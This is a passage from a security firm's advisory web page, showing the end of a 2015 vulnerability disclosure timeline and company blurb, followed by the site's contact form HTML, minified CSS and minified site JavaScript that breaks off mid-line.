page. The vulnerability is therefore rated as a medium risk.</p><h3 id=timeline>Timeline</h3><ul><li>2015-03-16 Vulnerability identified</li><li>2015-03-25 Customer approves disclosure to vendor</li><li>2015-03-26 CVE number requested</li><li>2015-03-31 CVE number assigned</li><li>2015-04-01 Vendor notified</li><li>2015-04-02 Vendor acknowledged receipt of advisories</li><li>2015-04-08 Requested status update from vendor, vendor is investigating</li><li>2015-04-29 Requested status update from vendor, vendor is still investigating</li><li>2015-05-22 Requested status update from vendor</li><li>2015-05-27 Vendor is working on the issue</li><li>2015-06-05 Vendor notified customers</li><li>2015-06-08 Vendor provided details about affected versions</li><li>2015-06-10 Advisory released</li></ul><h3 id=redteam-pentesting-gmbh>RedTeam Pentesting GmbH</h3><p>RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.</p><p>As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.</p><p>More information about RedTeam Pentesting can be found at
<a href=https://www.redteam-pentesting.de>https://www.redteam-pentesting.de</a>.</p></div></div></div></div></main><footer><section class=contact-section id=contact-section><div class="outer-block block-gray"><div class="inner-block block-gray"><div class=title-section-container><div class="icon icon-title icon-contact-black"></div><div class="title-container block-gray"><h2 class=h1 id=contactform>Get in Contact Now</h2><div class=subtitle>We are happy to advise you and answer your questions.</div></div></div><div class=block-content><div class=contactform-info-container><p id=contactform-info aria-live=assertive></p></div><div class=contactform-container><form id=contactform-form><fieldset><div class=contactform-2-col><label for=contactform-name>Name/Company</label>
<input type=text name=name id=contactform-name required aria-required=true placeholder=Name/Company></div><div class=contactform-2-col><label for=contactform-contact>Email address/Phone number</label>
<input type=text name=contact id=contactform-contact required aria-required=true placeholder="Email address/Phone number"></div><div class=contactform-2-col><label for=contactform-message>Your message</label>
<textarea id=contactform-message rows=5 required aria-required=true>Hi RedTeam!

I&#39;m interested in a penetration test.
You can reach me at ...
</textarea></div><div class=contactform-2-col><input id=contactform-dataprivacy type=checkbox required aria-required=true>
<label for=contactform-dataprivacy class=label-ds>I agree to the transmission and processing of my data to RedTeam Pentesting according to RedTeam Pentesting&rsquo;s <a href=/en/imprint/privacy>privacy policy</a>.</label></div></fieldset><div><input type=submit class="button button-red-1" value=Submit></div></form></div></div></div></div></section><div id=contactform-overlay class=contactform-overlay-hidden></div><div class=footer-menu><div><span class=first-level>Company</span><div class=footer-submenu><ul><li><a href=/en/redteam/>About us</a></li><li><a href=/en/redteam/history/>History</a></li><li><a href=/en/press/>Press</a></li><li><a href=/en/archive/>News Archive</a></li></ul></div></div><div><span class=first-level>Pentest</span><div class=footer-submenu><ul><li><a href=/en/pentest/>Definition</a></li><li><a href=/en/pentest/types/>What can be tested?</a></li><li><a href=/en/pentest/workflow/>Workflow</a></li><li><a href=/en/faq/>FAQ</a></li></ul></div></div><div><span class=first-level>Publications</span><div class=footer-submenu><ul><li><a href=/en/publications/>Overview</a></li><li><a href=https://blog.redteam-pentesting.de/>Blog</a></li><li><a href=/en/advisories/>Advisories</a></li><li><a href=/en/talks/>Talks</a></li><li><a href=/en/publications-other/>Other Publications</a></li></ul></div></div><div><a class=first-level href=https://jobs.redteam-pentesting.de/>Career</a></div><div><a class=first-level href=/en/contact/>Contact</a></div></div><div class=footer-line><div class=footer-line-links><a href=/en/imprint/>Imprint</a> |
<a href=/en/imprint/privacy/>Privacy Policy</a></div></div></footer></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redteam-pentesting.de/scss/redteam.min.a76efd5589e4de29ff9d85b21d2d309ae7e189890ef292c361275fa4cda5abf7.css
body_size: 5051
content:
.button,.button:any-link{display:inline-block;padding:1em 2em;border:1.6px solid;border-radius:.5em;font-size:.8rem;font-weight:700;text-decoration:none}.button-red-1,.button-red-1:any-link{background-color:#c22123;color:#fff;border-color:#fff}.button-red-2:any-link{background-color:#c22123;color:#fff;border-color:#c22123}.button-red-1:hover,.button-red-2:hover{background-color:#961a1b}.button-gray:any-link{background-color:#f2f2f2;color:#c22123;border-color:#fff}.button-gray:hover{background-color:#bfbfbf}a.call-to-action-button:any-link{display:flex;gap:4px;align-items:center;font-size:1.02rem}.advisories .advisory-list a:any-link{text-decoration:underline}.advisories h2{margin:1rem 0}.advisory-details table{display:block;border-collapse:collapse;margin-bottom:1rem;overflow-x:auto}.advisory-details table thead th{border:2px solid #c4c2c2;padding:.5rem 1rem}.advisory-details table tbody td{text-align:center;font-size:.9rem;border:1px solid #c4c2c2;padding:.2rem .5rem}.advisory-control{display:inline-block;color:#f2f2f2;background-color:#c22123;border-radius:45px;padding:.5rem .7rem;height:auto;z-index:3}.advisory-control-left i{transform:rotate(180deg)}.advisory-control:hover{cursor:pointer}.advisory-nav{display:flex;justify-content:space-between;align-items:center;color:#c22123;background-color:#f2f2f2;border-radius:45px;padding:.5rem}.advisory-nav a{display:inline-block;flex:1}.advisory-nav span{font-size:1.05rem;font-weight:700;padding:.5rem}.advisory-slider{color:#c22123;margin:0 -2.5rem;padding:.5rem;position:relative;height:10rem;display:grid;place-items:center;--easing:1s;transform-style:preserve-3d;perspective:250rem}.advisory-slider .slider-control{border:none;background-color:transparent;cursor:pointer;width:calc(50% - 25rem/2);height:100%;position:absolute;top:0;transform:translateZ(500px)}.advisory-slider .slider-prev{left:0}.advisory-slider .slider-next{right:0}.advisory-slider .advisory-slider-nav{width:100%;height:100%;transform-style:preserve-3d}.advisory-slider .slider-element{position:absolute;padding:.5rem 1rem;font-weight:700;text-align:center;background-color:#f2f2f2;width:25rem;height:75%;display:grid;place-items:center;transition:transform var(--easing);border:1rem solid #c22123}.advisory-content{white-space:pre-wrap;word-wrap:break-word;font-size:.9rem}@media(max-width:55rem){.advisory-slider-block{display:none}}@media screen and (max-width:50rem){.advisories-container{flex-wrap:wrap}}.contact-section{max-width:55rem;margin:auto;z-index:2;position:relative}.contactform-container{font-size:.9rem}.contactform-container fieldset{border:none;width:100%;display:grid;grid-template-columns:repeat(2,1fr);gap:.8rem;padding:.5rem 0}.contactform-container fieldset .contactform-2-col{grid-column:1/span 2}.contactform-container fieldset .label-ds{font-weight:400}.contactform-container fieldset label{font-weight:600;padding-bottom:.2rem}.contactform-container fieldset label a:any-link{text-decoration:underline}.contactform-container fieldset input[type=text],.contactform-container fieldset textarea{width:100%;padding:.2rem .4rem;margin-top:.2rem}.contactform-container fieldset input[type=text]{height:2rem}.contactform-container fieldset textarea{height:8rem}.contactform-container fieldset input[type=text]:focus,.contactform-container fieldset input[type=text]:active,.contactform-container fieldset textarea:focus,.contactform-container fieldset textarea:active{border:.1rem solid #000;outline:none}.contactform-container fieldset .captcha-container{margin-top:auto}.contactform-container fieldset .captcha-container img{height:1.8rem;width:7.2rem;margin-left:auto}.contactinfo-container{padding-bottom:1rem}.contactinfo-container a{text-decoration:underline;font-weight:600}.contactform-info-container{position:relative}.contactform-info-container p{font-size:.9rem;background-color:#fff;padding:1rem 3rem;text-align:center}.contactform-info-container p:empty{display:none}.contactform-info-container::after{content:'';position:absolute;top:0;left:0;height:100%;width:.5rem}.contactform-info-container:has(p.info-message-error)::after{background-color:#f08080}.contactform-info-container:has(p.info-message-success)::after{background-color:#90ee90}.contactform-info-container::before{position:absolute;left:1.2rem;top:.3rem;color:#c4c2c2;font:var(--fa-font-solid);font-size:1.2rem}.contactform-info-container:has(p.info-message-error)::before{content:'\f06a'}.contactform-info-container:has(p.info-message-success)::before{content:'\f058'}.contactform-overlay-hidden{display:block;position:fixed;left:0;top:0;width:100vw;height:100vh;background:#000;z-index:1;opacity:0;visibility:hidden;transition:visibility .5s cubic-bezier(.77,.2,.05,1),opacity .5s cubic-bezier(.77,.2,.05,1)}#contactform-overlay.contactform-overlay{opacity:.6;visibility:visible}@media screen and (max-width:50rem){.contactform-container fieldset>div{grid-column:1/span 2}.contactform-container fieldset .captcha-container img{margin:0}}.faq-item{width:100%;padding:.5rem 0}.faq-item .question-label{display:flex;margin:0;cursor:pointer;justify-content:space-between;font-weight:700}.faq-item .question-label i{background-color:#fff;padding:.3rem}.faq-item .question-label .faq-minus{display:none}.faq-item .question-content{display:block;color:#000;padding-top:2rem;padding-bottom:2rem;position:relative}.faq-item[open]>.question-label>.faq-plus{display:none}.faq-item[open]>.question-label>.faq-minus{display:block}.faq-single-page{display:flex;align-items:stretch}.faq-single-page .faq-single-page-icon{font-size:3rem;color:#d9d9d9}.faq-single-page .faq-single-page-icon-left{padding-right:2rem}.faq-single-page .faq-single-page-icon-right{padding-left:2rem}.faq-single-page .faq-single-page-link{display:flex;justify-content:center;flex-direction:column}.faq-page-question-label{display:flex;gap:1rem;align-items:center;display:block;margin-top:.7em;margin-bottom:.3em;font-weight:600}.faq-page-question-label i{font-size:1rem}ul.faq-list{margin-top:2rem}.faq-page .faq-item .question-content{padding:2.8rem 2rem .4rem;margin:1rem 0;background-color:#f2f2f2}.faq-page .faq-item .question-content .faq-item-style{color:#fff}.faq-page .faq-item .question-content p{position:relative;z-index:3}.faq-page .faq-item-style{position:absolute;font-size:2rem;transform:rotate(5deg);display:flex;top:.7rem;left:.8rem}.faq-page .question-label{font-size:1.2rem}.faq-style{position:absolute;font-size:9rem;font-weight:700;display:inline-block;left:0;bottom:0;line-height:1em;color:#fff}.faq-item-style{display:none}.bottom-style{padding-bottom:4rem}@media screen and (max-width:50rem){.faq-style{font-size:6rem}.faq-page .faq-single-page-icon{font-size:1.5rem;color:#d9d9d9}.faq-page .faq-single-page-icon-left{padding-right:.6rem}.faq-page .faq-single-page-icon-right{padding-left:.6rem}.faq-page .faq-single-page-link:has(.faq-single-page-icon-left){margin-left:-2rem}.faq-page .faq-single-page-link:has(.faq-single-page-icon-right){margin-right:-2rem}}.pentest-cycle-element{position:relative}.pentest-cycle-container{display:flex;position:relative;gap:2.8rem;width:140%;left:-20%;padding:3rem 0}.pentest-cycle-item{background-color:#f2f2f2;border:3px #c22123 solid;border-radius:15px;color:#000;display:flex;flex-direction:column;align-items:center;gap:1rem;flex:1;width:0;padding:3rem 2rem}.pentest-cycle-item .icon{width:4rem}.pentest-cycle-title-container{display:flex;flex-direction:column;align-items:center}.pentest-cycle-title{font-weight:700;font-size:1.35rem}.pentest-cycle-description{text-align:center}.pentest-cycle-container-style{position:absolute;width:100%;height:100%;left:0;top:0}.pentest-cycle-style-element{position:absolute;width:24rem;height:24rem;border:5px dashed #fff;border-right-color:transparent;border-left-color:transparent;z-index:1}.pentest-cycle-style-element-1{margin-bottom:1rem;left:calc(50% - 24rem);bottom:0;border-bottom-left-radius:50%;border-bottom-right-radius:50%;border-top:0}.pentest-cycle-style-element-2{margin-top:1rem;left:50%;top:0;border-top-left-radius:50%;border-top-right-radius:50%;border-bottom:0}.benefits-element{text-align:justify}.benefits-element .block-content{padding:1rem 1.5rem 0}.benefits-title{margin:2.5rem 0}.benefits-icon-title{text-align:left;display:inline-block}.title-icon.benefits-icon-title::before{top:0}.title-icon.benefits-aspects-title:before{width:2rem;height:2rem}.title-icon.benefits-aspects-title{text-indent:3rem}.benefits-aspects-title{font-weight:700;font-size:1.2rem}.benefits-aspects-container{display:flex;flex-direction:column;gap:.7rem;padding-top:2.5rem;padding-bottom:4rem;padding-left:2.5rem}@media screen and (max-width:60rem){.pentest-cycle-container{flex-direction:column;width:100%;left:0}.pentest-cycle-item{width:auto;min-width:15rem;max-width:25rem;margin:0 auto}.pentest-cycle-container-style{display:none}}@media screen and (max-width:35rem){.benefits-element .block-content{padding:1rem .5rem 0}.benefits-element{text-align:left}}.teamphotos .teamphotos-container{padding:2rem 3rem;display:grid;column-gap:2rem;row-gap:2rem;grid-template-columns:repeat(4,1fr);place-content:center}.teamphotos .item{margin:0 auto}.teamphotos .teamimage{border:.1rem solid #fff;width:120px;aspect-ratio:2/3}.teamphotos figcaption{margin-top:1rem;font-size:.9rem}.teamphotos .teamimage-name{display:block;font-weight:700}.teamphotos-2 .teamphotos-container{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,200px)}.teamphotos-2 .item{margin:0;border:5px solid #fff}.teamphotos-2 .item-1,.teamphotos-2 .item-3,.teamphotos-2 .item-4{border-left:0}.teamphotos-2 .item-2,.teamphotos-2 .item-5{border-right:0}.teamphotos-2 .item-1 .teamimage{object-position:right}.teamphotos-2 .item-2{grid-column:2/span 2;grid-row:1/span 2}.teamphotos-2 .item-4{grid-column:1/span 2;grid-row:3/span 1}.teamphotos-2 .item-5 .teamimage{object-position:left}.teamphotos-2 .teamimage{object-fit:cover;width:100%;height:100%}.team-details-contact-container{display:grid;grid-template-columns:repeat(2,max-content);column-gap:5rem;margin:2rem 0}.team-details-img{max-width:120px}@media screen and (max-width:33rem){.teamphotos .teamphotos-container{grid-template-columns:1fr}}@media screen and (max-width:36rem){.teamphotos-2 .teamphotos-container{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(3,200px)}.teamphotos-2 .item-2{grid-column:1/span 2;grid-row:3/span 1;border-left:0}.teamphotos-2 .item-4{grid-column:1/span 1;grid-row:2/span 1}.teamphotos-2 .item-3{border-right:0;border-left:5px solid #fff}}@media screen and (max-width:50rem){.teamphotos .teamphotos-container{padding:2rem;grid-template-columns:1fr 1fr}}@media screen and (min-width:45rem){.team-details-img{position:absolute;top:1.2em;right:0;font-size:1.5rem}}@media screen and (max-width:45rem){.team-details-img{padding:2rem 0}.team-details-contact-container{display:grid;grid-template-columns:repeat(1,1fr)}.team-details-contact-item:nth-child(even){margin-bottom:1rem}}.testimonials-block{margin-top:-2.5rem;margin-bottom:-2.5rem}.testimonials-container{display:flex;column-gap:1.5rem}.testimonials-item{position:relative}.testimonials-item-quote{padding:2rem 1rem}.testimonials-item-quote blockquote{position:relative;z-index:3;line-height:1.8}.testimonials-role{margin-top:1rem;font-size:.7rem}.testimonials-style{color:#ffffff70;position:absolute;font-size:5rem;transform:rotate(5deg);display:flex}.testimonials-style-top{top:.5rem;left:0}.testimonials-column{display:flex;justify-content:space-between;gap:.5rem;flex-direction:column;flex:1}.testimonials-column-left .testimonials-item:nth-child(odd){background-color:#d9d9d9}.testimonials-column-left .testimonials-item:nth-child(even){background-color:#f2f2f2}.testimonials-column-right .testimonials-item:nth-child(even){background-color:#d9d9d9}.testimonials-column-right .testimonials-item:nth-child(odd){background-color:#f2f2f2}.testimonials-item-inline blockquote{font-weight:700}.testimonials-item-inline{margin:.5rem;text-align:center}.testimonials-style-bottom{right:0;bottom:.5rem}@media screen and (max-width:50rem){.testimonials-container{display:block}.testimonials-column{gap:1rem}.testimonials-column-left{margin-bottom:1rem}}.timeline{position:relative;margin:0 auto;padding-top:5rem}.timeline::after{content:'';position:absolute;width:1px;background-color:#c22123;top:5rem;bottom:0;left:50%}.timeline-container{position:relative;display:flex;justify-content:space-between;margin-bottom:2rem}.timeline-text-container{width:42%;position:relative;top:-.5rem;z-index:2;margin-bottom:4rem}.timeline-text-headline{display:grid;place-content:center;border-radius:.5em;margin-bottom:1rem;font-weight:700;font-size:1.2rem;height:3rem;width:85%}.timeline-container:nth-child(odd) .timeline-text-headline{margin-left:auto}.timeline-text p{text-align:justify;font-size:.8rem;margin-bottom:0;line-height:1.7rem}.timeline-icon-container{position:relative;top:-3rem;z-index:2}.timeline-container::after{content:'';position:absolute;width:2rem;height:2rem;left:calc(50% - 2rem/2);background-color:#fff;border:1px solid #c22123;border-radius:50%;z-index:2}.timeline-container::before{content:'';position:absolute;top:1rem;left:0;width:calc(100% - 2rem);height:1px;background-color:#c22123}.timeline-container:nth-child(odd)::before{margin-left:2rem}.timeline-container:nth-child(odd) .timeline-icon-container{margin-left:2rem}.timeline-container:nth-child(even)::before{margin-right:2rem}.timeline-container:nth-child(even) .timeline-icon-container{margin-right:2rem}.timeline-icon{height:8rem;width:8rem;border-radius:50%;padding:1rem}.timeline-icon-img{width:6rem}.timeline-icon-step6 .timeline-icon-img{scale:1.2}.timeline-icon-step1,.timeline-headline-step1,.timeline-icon-step4,.timeline-headline-step4{background-color:#7f8080;color:#fff}.timeline-icon-step2,.timeline-headline-step2,.timeline-icon-step5,.timeline-headline-step5{background-color:#c22123;color:#fff}.timeline-icon-step3{background-color:#fff;border:1px solid #c22123}.timeline-headline-step3{background-color:#000;color:#fff}.timeline-icon-step6,.timeline-headline-step6{background-color:#d9d9d9;color:#000}.timeline-container-last-element{display:flex;place-content:center}.timeline-container-last-element .timeline-text-headline{background-color:#000;color:#fff;z-index:2;width:42%;margin-bottom:0;position:relative}@media screen and (max-width:47rem){.timeline-container::before{display:none}.timeline-container:nth-child(odd){flex-direction:column}.timeline-container:nth-child(even){flex-direction:column-reverse}.timeline-container:nth-child(odd) .timeline-icon-container,.timeline-container:nth-child(even) .timeline-icon-container{left:calc(50% - 8rem/2);margin-left:0}.timeline-container:nth-child(odd) .timeline-text-container,.timeline-container:nth-child(even) .timeline-text-container{left:12.5%}.timeline-text-container{width:75%}.timeline-text{background-color:#fff}.timeline-text p{font-size:.9rem}.timeline-container::after{top:11rem}.timeline-container:first-child::after{top:8rem}.timeline-container:not(:first-child) .timeline-icon-container{top:0}.timeline-container .timeline-text-container{top:8rem}.timeline-container:first-child .timeline-text-container{top:5rem}.timeline-text-container{margin-bottom:7rem}.timeline-container-last-element{display:inline-block;position:relative;left:12.5%;width:75%}.timeline-container-last-element .timeline-text-headline{width:100%}.timeline-text-headline{width:100%}}.text-overlay-jobs{position:absolute;top:1rem;left:1rem;background-color:#c22123;padding:1rem;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.2rem;width:15.5rem;border:1px solid #fff;border-radius:12px}.blog-container{display:flex;justify-content:space-between;gap:1.5rem;margin:.5rem 0}.blog-container .blog-box{background-color:#c22123;color:#fff;padding:1.5rem .8rem;text-transform:uppercase;font-weight:700;text-align:center;margin:-1.5rem 1rem .5rem;position:relative;z-index:3;box-shadow:2px 2px 15px black}.blog-container .blog-item>img{border:1px solid #c22123;object-fit:cover;width:100%;height:10rem}.blog-container .blog-item-center>img{object-position:center}.blog-container .blog-item-left-top>img{object-position:left top}.blog-container a{flex:1}.advisories-container{display:flex;justify-content:space-between;gap:2rem}.advisories-container>div{flex:1;min-width:18rem}.advisories-container-list{display:flex;flex-direction:column;justify-content:space-between}.advisories-container-list .advisory-item a{color:#fff}.press-item ul{list-style-type:none;padding:0;font-size:1.2rem}.press-item ul a:any-link{text-decoration:underline;font-weight:600}.content-details ul li{list-style-type:none;position:relative}.content-details ul li::before{content:'\2022';position:absolute;left:-1em}.content-details ul a:any-link{font-weight:600;text-decoration:underline}.news-title{font-size:1.1rem}.news-date-start,.news-title-start{padding-bottom:.2rem;font-weight:700}.news-content{padding-left:2rem}.news-container{display:flex;flex-direction:column;gap:1rem}.news-container p{text-align:justify}code{text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (max-width:50rem){.blog-container{flex-direction:column;gap:3rem}}.icon{width:3rem}.icon-title{display:inline-block;position:relative;top:1rem;margin-right:.5rem}.title-icon-logo+.title-icon:before{background-image:url(/img/redteam-logo.svg)}.title-icon-team-red+.title-icon:before{background-image:url(/img/icon-team-red.svg)}.title-icon-rocket-white+.title-icon:before{background-image:url(/img/icon-rocket-white.svg)}.title-icon-rocket-red+.title-icon:before{background-image:url(/img/icon-rocket-red.svg)}.title-icon-news-black+.title-icon:before{background-image:url(/img/icon-news-black.svg)}.title-icon-news-white+.title-icon:before{background-image:url(/img/icon-news-white.svg)}.title-icon-testimonials-black+.title-icon:before{background-image:url(/img/icon-testimonials-black.svg)}.title-icon-faq-black+.title-icon:before{background-image:url(/img/icon-faq-black.svg)}.title-icon-faq-red+.title-icon:before{background-image:url(/img/icon-faq-red.svg)}.title-icon-advisories-white+.title-icon:before{background-image:url(/img/icon-advisories2-white.svg)}.title-icon-advisories-red+.title-icon:before{background-image:url(/img/icon-advisories2-red.svg)}.title-icon-blog-black+.title-icon:before{background-image:url(/img/icon-blog-black.svg)}.title-icon-rocket-black+.title-icon:before{background-image:url(/img/icon-rocket-black.svg)}.title-icon-rocket-red+.title-icon:before{background-image:url(/img/icon-rocket-red.svg)}.title-icon-history-red+.title-icon:before{background-image:url(/img/icon-history-red.svg)}.title-icon-network-red+.title-icon:before{background-image:url(/img/icon-network-red.svg)}.title-icon-network-white+.title-icon:before{background-image:url(/img/icon-network-white.svg)}.title-icon-cycle-red+.title-icon:before{background-image:url(/img/icon-cycle-red.svg)}.title-icon-talks-black+.title-icon:before{background-image:url(/img/icon-talks-black.svg)}.title-icon-talks-red+.title-icon:before{background-image:url(/img/icon-talks-red.svg)}.title-icon-workflow-white+.title-icon:before{background-image:url(/img/icon-workflow-white.svg)}.icon-logo{content:url(/img/redteam-logo.svg)}.icon-logo-textv{content:url(/img/redteam-logo-textv.svg)}.icon-logo-old{content:url(/img/icon-logo-old.svg)}.icon-contact-black{content:url(/img/icon-contact-black.svg)}.icon-code-black{content:url(/img/icon-code-black.svg)}.icon-idea-white{content:url(/img/icon-idea-white.svg)}.icon-planning-black{content:url(/img/icon-planning-black.svg)}.icon-rocket-black{content:url(/img/icon-rocket-black.svg)}.icon-rocket-red{content:url(/img/icon-rocket-red.svg)}.icon-team-black{content:url(/img/icon-team-black.svg)}.icon-timeline-white{content:url(/img/icon-timeline-white.svg)}.icon-workflow-white{content:url(/img/icon-workflow-white.svg)}.icon-medal-white{content:url(/img/icon-medal-white.svg)}footer{max-width:55rem;width:100%;margin:auto}footer a{color:inherit}.footer-menu{background-color:#c22123;color:#fff;margin:auto;font-size:.85rem;display:flex;justify-content:space-evenly;padding:3em 2em}.footer-menu .first-level{font-weight:700}.footer-menu ul{list-style-type:none;padding:0}.footer-line{width:100%;height:1.7rem;background-color:#000;color:#fff;font-weight:700;font-size:.85rem;display:flex;justify-content:space-around}.footer-line-links{margin:auto}@media screen and (max-width:36rem){.footer-menu{display:none}}@media print{body{color:#000!important;background:#fff!important}header,footer,.content-header{display:none}.reveal-hide-first{opacity:1;height:auto}.testimonials-style,.faq-page .faq-item-style,.advisory-slider-block,.advisory-nav{display:none}.pentest-cycle-container{width:100%;left:0}}

--- FILE ---
content_type: application/javascript
request_url: https://www.redteam-pentesting.de/js/redteam.673cbaa2a80d6dc384ddf7e9e95d051251f83188ccbff96e6e7317f714f45a46.js
body_size: 3257
content:
(()=>{var c=(e,t)=>()=>(e&&(t=e(e=0)),t);var me=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports);var u=(e,t,n)=>new Promise((r,o)=>{var s=a=>{try{d(n.next(a))}catch(i){o(i)}},l=a=>{try{d(n.throw(a))}catch(i){o(i)}},d=a=>a.done?r(a.value):Promise.resolve(a.value).then(s,l);d((n=n.apply(e,t)).next())});var x,f,_,T,p,m,M,C,q,B,D=c(()=>{T=0,m=0,M=()=>{p=document.getElementById("advisory-slider"),p&&(f=document.querySelectorAll(".slider-element"),x=360/f.length,_=Math.round(f[0].offsetWidth/2/Math.tan(Math.PI/f.length)),p.style.setProperty("--easing","0"),C())},C=()=>{f.forEach((e,t)=>{e.style.transform=`rotateY(${(t+T)*x}deg) translateZ(${_}px)`;let n=e.getAttribute("id");if(!n)return;let r=parseInt(n.substring(n.length-1));[m,m>0?m-1:f.length-1,m<f.length-1?m+1:0].includes(r)?e.classList.remove("hidden"):e.classList.add("hidden")})},q=e=>{e==="prev"?T++:T--,e==="prev"?m=m>0?m-1:f.length-1:e==="next"&&(m=m<f.length-1?m+1:0),p.style.setProperty("--easing","1s"),C()},B=e=>{e.target.matches(".slider-prev")?q("prev"):e.target.matches(".slider-next")&&q("next")}});var H,E,N,v=c(()=>{H=e=>{let t=document.querySelectorAll(".reveal");Array.from(t).forEach(n=>{let r=window.innerHeight;n.getBoundingClientRect().top<r?(n.classList.add("active"),e&&n.classList.remove("fade-bottom")):n.classList.remove("active")})},E=()=>u(void 0,null,function*(){let e=Promise.resolve(),t=document.querySelectorAll(".reveal");Array.from(t).forEach(n=>{e=e.then(()=>{n.classList.add("active")})}),e.then(()=>{})}),N=()=>u(void 0,null,function*(){let e=Promise.resolve(),t=document.querySelectorAll(".reveal");Array.from(t).forEach(n=>{e=e.then(()=>{n.classList.add("reveal-hide-first")})}),e.then(()=>{})})});var F,A,P=c(()=>{F=()=>{let e=document.getElementById("header-line-mobile");e!=null&&e.classList.contains("open")||e==null||e.classList.toggle("open")},A=()=>{let e=document.getElementById("header-line-mobile");e!=null&&e.classList.contains("open")&&e.classList.toggle("open")}});var L,k=c(()=>{L=()=>{let e=window.location.pathname.substring(1,3);return["de","en"].includes(e)?e:"en"}});var R,O=c(()=>{R="https://www.redteam-pentesting.de/backend"});var ge,U,K,z=c(()=>{k();O();ge=R,U=(e,t,n)=>u(void 0,null,function*(){let r=ge+"/testimonials?",o={lang:e};t&&(o.count=t),n&&(o.category=n),r+=new URLSearchParams(o);let s=yield fetch(r).catch(l=>{throw new Error(l)});return s&&s.status===200?yield s.json():{data:[]}}),K=()=>u(void 0,null,function*(){let e=L(),t=document.querySelectorAll(".testimonials-item-quote"),n=document.querySelector("#testimonials-category"),r;n&&(r=n.getAttribute("data-category"));let o;try{r?o=yield U(e,t.length,r):o=yield U(e,t.length,r)}catch(l){console.log(l.toString());return}let s=[0,5,2,1,3,4];t.forEach((l,d)=>{if(!(l instanceof HTMLDivElement))return;let a=l.children,i;if(t.length===6?i=o.data[s[d]]:i=o.data[d],a.length===2){let h=a[0],g=a[1];h instanceof HTMLQuoteElement&&g instanceof HTMLDivElement&&(h.innerText=i.text,g.innerText="- "+i.author)}})})});var j,V=c(()=>{j="https://www.redteam-pentesting.de/backend"});var pe,b,Y,Q,$=c(()=>{k();V();pe=j,b={de:{missing_required_fields:"Bitte f\xFCllen Sie alle Formularfelder aus.",general_error:"Es ist ein Fehler aufgetreten. Bitte versuchen Sie es sp\xE4ter noch einmal, oder benutzen Sie eine der anderen M\xF6glichkeiten mit uns in Kontakt zu treten.",input_required:"F\xFClle dieses Feld aus."},en:{missing_required_fields:"Please fill in all form fields.",general_error:"An error occured while sending your message. Please try again at a later time, or use one of the other means to contact us.",input_required:"Please fill out this field."}},Y=e=>u(void 0,null,function*(){var o,s,l,d,a;e.preventDefault();let t=L(),n={name:(o=document.getElementById("contactform-name"))==null?void 0:o.value,contact:(s=document.getElementById("contactform-contact"))==null?void 0:s.value,message:(l=document.getElementById("contactform-message"))==null?void 0:l.value,dataprivacy:((d=document.querySelector("#contactform-dataprivacy:checked"))==null?void 0:d.value)!==void 0},r=document.getElementById("contactform-info");if(!n.name||!n.contact||!n.message)r.innerText=b[t].missing_required_fields,r.classList.contains("info-message-error")||r.classList.add("info-message-error");else{let i=pe+"/contactform?",h={lang:t};i+=new URLSearchParams(h);let g=yield fetch(i,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)}).catch(de=>{console.log(de),r.classList.contains("info-message-error")||r.classList.add("info-message-error"),r.innerText=b[t].general_error});if(!g)return;let S=yield g.json(),I=g.status;I===422?(r.classList.contains("info-message-error")||r.classList.add("info-message-error"),r.innerText=b[t].general_error):[500,400].includes(I)?(r.classList.contains("info-message-error")||r.classList.add("info-message-error"),r.innerText=S.detail):(r.classList.contains("info-message-success")||r.classList.add("info-message-success"),r.innerText=S.detail,(a=document.getElementById("contactform-form"))==null||a.classList.add("hidden"))}}),Q=()=>{let e=L();Array.from(document.querySelector("#contactform-form").elements).forEach(t=>{if(t.tagName==="INPUT"&&t.required===!0||t.tagName==="TEXTAREA"&&t.required===!0){let n;t.tagName,n=t,n.addEventListener("invalid",()=>{n.validity.valueMissing&&n.setCustomValidity(b[e].input_required)}),n.addEventListener("change",()=>{n.setCustomValidity("")})}})}});var W,Ee,ve,J,X,Z=c(()=>{v();W=()=>{E().then(()=>{let e=document.querySelector("#hamburger:checked");e&&(e.checked=!1)})},Ee=e=>{var l,d;if(e.code!=="Enter"&&e.code!=="Space")return;let t=e.target,n=t.getAttribute("for");if(!n)return;let r=document.getElementById(n);r.checked?(r.checked=!1,(d=t.parentElement)==null||d.setAttribute("aria-expanded","false")):(r.checked=!0,(l=t.parentElement)==null||l.setAttribute("aria-expanded","true")),document.querySelectorAll(".menu-first-level-input").forEach(a=>{n!==a.getAttribute("id")&&(a.checked=!1)}),document.querySelectorAll(".menu-first-level-label").forEach(a=>{var i;n!==a.getAttribute("for")&&((i=a.parentElement)==null||i.setAttribute("aria-expanded","false"))})},ve=e=>{let t=document.querySelector("#hamburger");t.checked?t.checked=!1:t.checked=!0},J=e=>{document.querySelectorAll(".menu-first-level-input").forEach(s=>{s.checked=!1});let r=e.target.getAttribute("for");document.querySelectorAll(".menu-first-level-label").forEach(s=>{var l;r!==s.getAttribute("for")&&((l=s.parentElement)==null||l.setAttribute("aria-expanded","false"))})},X=()=>{document.querySelectorAll(".menu-first-level-input").forEach(s=>{s.checked=!1}),document.querySelectorAll(".menu-first-level-label").forEach(s=>{s.addEventListener("keydown",Ee),s.addEventListener("focus",J)}),document.querySelectorAll(".menu-first-level-label-desktop").forEach(s=>{s.addEventListener("click",l=>{l.preventDefault()})}),document.querySelectorAll(".first-level-link").forEach(s=>{s.addEventListener("focus",J)}),document.querySelector(".hamburger").addEventListener("keydown",ve)}});var w,G=c(()=>{w=()=>{let e=document.querySelectorAll(".title-icon"),t=document.createRange();e.forEach(n=>{t.selectNodeContents(n),t.getClientRects().length>1?n.classList.add("multiline"):n.classList.remove("multiline")})}});var ee,te=c(()=>{ee=e=>{let t;return(...n)=>{t&&cancelAnimationFrame(t),t=requestAnimationFrame(()=>{e(...n)})}}});var re,ne=c(()=>{re="https://www.redteam-pentesting.de/backend"});var se,y,oe=c(()=>{se=()=>{let 